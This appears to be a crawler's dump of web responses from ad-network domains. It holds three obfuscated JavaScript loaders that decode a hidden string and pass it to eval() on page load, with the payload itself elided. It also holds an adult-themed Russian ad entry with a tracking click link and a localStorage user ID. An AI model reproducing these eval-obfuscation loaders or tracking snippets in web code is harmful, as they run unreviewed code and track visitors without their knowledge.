request_url: https://trutheyesstab.com/services/?id=161605
body_size: 1586
content:
var _0xc19e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe39c(d,e,f){var g=_0xc19e[2][_0xc19e[1]](_0xc19e[0]);var h=g[_0xc19e[3]](0,e);var i=g[_0xc19e[3]](0,f);var j=d[_0xc19e[1]](_0xc19e[0])[_0xc19e[10]]()[_0xc19e[9]](function(a,b,c){if(h[_0xc19e[4]](b)!==-1)return a+=h[_0xc19e[4]](b)*(Math[_0xc19e[8]](e,c))},0);var k=_0xc19e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc19e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe39c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",49,"AlWJrCXdE",8,6,2))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ipmainbl.com/group/brother.js?26930&mode=list&u=null&r=0.9951956452777668
body_size: 661
content:
 efe11b57a1be([['https://ipmainbl.com/clicks/MjY5MzBfMzA5NDAwXzIzLjAwMTk3N18xM18xNzY4Nzk2NDYzODc3MjIwNTE3Nl8yMF8xOC4yMTkuMTY4LjIyNl41ZDMwZTRhZjg1M2Y0YzUzMDVkZmU1OThhODU0ZjA0M14wNy4xLjE5LjIwMjY=','//cs09.ipmainbl.com/content/61416/3525428.jpg','Юля, 25 лет🍓','Ищу🔞 только по дружбе💦',' ','//cs09.ipmainbl.com/content/61416/3525428.webp','0','//cs09.ipmainbl.com/content/61416/3525428_2.webp']]);  try { localStorage.setItem('e11b57a1be_uid', '17687964638772205176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://dotofverse.com/services/?id=150559
body_size: 2467
content:
var _0xc74e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe87c(d,e,f){var g=_0xc74e[2][_0xc74e[1]](_0xc74e[0]);var h=g[_0xc74e[3]](0,e);var i=g[_0xc74e[3]](0,f);var j=d[_0xc74e[1]](_0xc74e[0])[_0xc74e[10]]()[_0xc74e[9]](function(a,b,c){if(h[_0xc74e[4]](b)!==-1)return a+=h[_0xc74e[4]](b)*(Math[_0xc74e[8]](e,c))},0);var k=_0xc74e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc74e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe87c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",15,"niwXkjTpb",46,2,25))

--- FILE ---
content_type: image/svg+xml
request_url: http://cs10.ipmainbl.com/files/inpage/arrow.svg
body_size: 2123
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="63" height="42" viewBox="0 0 63 42">
  <image id="Слой_1" data-name="Слой 1" x="2" width="61" height="39" xlink:href="[data-uri]"/>
</svg>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://dotofverse.com/services/?id=177673
body_size: 1580
content:
var _0xc28e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe64c(d,e,f){var g=_0xc28e[2][_0xc28e[1]](_0xc28e[0]);var h=g[_0xc28e[3]](0,e);var i=g[_0xc28e[3]](0,f);var j=d[_0xc28e[1]](_0xc28e[0])[_0xc28e[10]]()[_0xc28e[9]](function(a,b,c){if(h[_0xc28e[4]](b)!==-1)return a+=h[_0xc28e[4]](b)*(Math[_0xc28e[8]](e,c))},0);var k=_0xc28e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc28e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe64c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",85,"iVasKpMqh",17,6,51))